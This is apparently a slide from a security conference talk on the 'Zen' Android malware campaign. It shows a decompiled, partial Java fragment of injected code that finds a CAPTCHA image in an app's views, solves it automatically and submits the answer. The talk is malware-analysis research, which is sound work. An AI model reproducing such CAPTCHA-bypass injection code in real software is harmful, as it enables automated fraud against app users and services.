 HITB
... to get the CAPTCHA image...
public void run() {
com.cn.util.CnLogUtil.printLogInfo("verify code Injected.");
java.util.ArrayList viewRoots = getViewRoots();
java.util.ArrayList captchaImages = new java.util.ArrayList();
for (int i = 0; i < view_roots.size(); i++) {
com.inject.Inject.access$200(((android.view.View)viewRoots.get(i)), captcha_images, "captcha_image_view");}
String code = new ninja.lmt.verifycode.VerifyCodeGetter().
setImage(((android.widget.ImageView)captchaImages.get(0))).getVerify();
if (!android.text.TextUtils.isEmpty(code)) {
com.cn.util.CnLogUtil.printLogInfo("return real verifycode");
setVerifyCode(code);
return;}}
Łukasz Siewierski
Zen: A Complex Campaign Of Harmful Android Apps
002
HITBLOCKDOWN
livestream